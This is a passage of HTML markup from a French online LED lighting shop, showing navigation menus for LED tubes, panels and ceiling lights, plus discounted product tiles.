	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 69,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,82<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 29,82&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
							
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6957 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/tube-boitier/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Tubes LED &#038; Boitiers</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-6908-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6908.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="6908" class="elementor elementor-6908" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-52e200c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="52e200c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1608b5" data-id="4b1608b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e44042d xts-width-100 elementor-widget elementor-widget-xts_title" data-id="1e44042d" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Réglettes LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c5f40f0 elementor-widget elementor-widget-xts_image" data-id="1c5f40f0" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/81u1kgLgaLL._AC_SX679_-2-pvwp5nd199x1a2mun2oefghcy8hvultbq9t7m2pzsw.jpg" title="réglette LED" alt="réglette LED" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f0a5dd7 elementor-widget elementor-widget-xts_extra_menu_list" data-id="4f0a5dd7" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=etanche-IP65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Réglettes LED étanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=encastrable">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Réglettes LED encastrables								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=60-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Réglettes LED 60cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=90-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Réglettes LED 90cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=120-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Réglettes LED 120cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=150-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Réglettes LED 150cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="#">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Réglettes LED avec détecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7288dde6" data-id="7288dde6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdd3a8e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="2cdd3a8e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Tubes LED &amp; Boitiers						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47057c79 elementor-widget elementor-widget-xts_image" data-id="47057c79" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=LED-hexagonal" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/S63824d6e5d8d43159828ae94c78559fcp-pvwonsffelgybpyovfuzc4sh26srawo7vr84bg4h5c.jpg" title="Tube LED" alt="Tube LED" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1eb14166 elementor-widget elementor-widget-xts_extra_menu_list" data-id="1eb14166" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=1-cote+verre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Tubes Verres 1 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=2-cote+verre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Tubes Verres 2 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=1-cote+neon">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Tubes Néons 1 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=2-cote+neon">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Tubes Néons 2 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=etanche-IP65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Tubes LED etanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/tube-led-special-bouche-rose-4k">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Tube LED Spécial Bouche Rose								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Accessoires pour tube								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/guide-pour-hexagonal/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Guide de l'installation LED hexagonal								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-00aa906 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="00aa906" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dda8234 elementor-widget elementor-widget-xts_extra_menu_list" data-id="dda8234" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/boitiers">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Boitiers park étanche								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f1b5326" data-id="1f1b5326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-3e08f63f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3e08f63f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-640813d3" data-id="640813d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26663a6e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="26663a6e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Luminaires tri-proof						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-caa7d81 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="caa7d81" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="697252097a1da" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;11539&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-11539 status-publish instock product_cat-deco-led product_cat-eclairage-professionnel product_cat-eclairages-led-dentrepot product_cat-luminaires-deco product_cat-plafonniers-led-deco-led product_cat-promo product_cat-reglettes product_cat-tube-boitier product_cat-tubes-led-et-boitiers product_cat-vente-par-lot product_tag-led-hexagonal has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-id="11539">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/" class="xts-product-link xts-fill" aria-label="KIT 5 m2- Plafonnier LED hexagonal pour garage"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-60%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1500" height="1500" src="https://www.digilamp.fr/wp-content/uploads/2025/06/57-LR440-565-05-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11546" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1500" height="1500" src="https://www.digilamp.fr/wp-content/uploads/2025/06/57-LR440-02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11501" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="3a889b994b" data-product-id="11539" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="11539">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/" rel="nofollow" data-id="11539">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/?add-to-cart=11539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart xts-add-to-cart" data-product_id="11539" data-product_sku="57/LR440-6K-KIT5" aria-label="Ajouter au panier : &ldquo;KIT 5 m2- Plafonnier LED hexagonal pour garage&rdquo;" rel="nofollow" data-success_message="« KIT 5 m2- Plafonnier LED hexagonal pour garage » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/">
				KIT 5 m2- Plafonnier LED hexagonal pour garage			</a>
		</h2>
		
					
				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>377,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 377,50&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>151,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 151,00&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6994 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Dalles LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-6996-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6996.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="6996" class="elementor elementor-6996" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6e50661e elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="6e50661e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41982034" data-id="41982034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52dd63ea xts-width-100 elementor-widget elementor-widget-xts_title" data-id="52dd63ea" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Dalles LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b7839e0 elementor-widget elementor-widget-xts_image" data-id="3b7839e0" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/slider04-pllyt3eg2yorpo0mjec9biv2qeufqdyhrq2lbs8j9c.jpg" title="slider04" alt="slider04" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3219e260 elementor-widget elementor-widget-xts_extra_menu_list" data-id="3219e260" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=6060">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Dalles LED 60x60								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.0.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=30120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Dalles LED 30X120								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=60120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Dalles LED 60X120								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=saillie">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Dalles LED en saillie								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Lots de dalles LED								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/dalles-led-eclairages-led-de-boutiques/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Cadres et accessoires								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/transformateur-pour-dalle-60x60">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Transformateurs pour dalles LED								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e73a5d" data-id="e73a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c69ae85 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="5c69ae85" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Plafonniers et suspensions						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31f3d321 elementor-widget elementor-widget-xts_image" data-id="31f3d321" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/plafonniers-led" class="xts-image-inner">
					
						<img loading="lazy" width="930" height="930" src="https://www.digilamp.fr/wp-content/uploads/2023/03/d60160-noir-05.jpg" class="attachment-full size-full wp-image-8260" alt="" decoding="async" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77aaa379 elementor-widget elementor-widget-xts_extra_menu_list" data-id="77aaa379" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/plafonniers-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Plafonniers LED ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/plafonniers-led/?product_tag=carre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Plafonniers LED carrés								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/?product_tag=etanche-ip44,etanche-ip65,etanche-ip54">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Plafonniers LED etanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Plafonniers LED avec Détecteur de Mouvement								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/suspension">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Suspensions Design								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2189e1e0" data-id="2189e1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-743f1f09 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="743f1f09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-45f760e2" data-id="45f760e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d94b93 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="7d94b93" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Vente par lot						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e1b62f9 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="e1b62f9" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="697252098354f" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6175&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax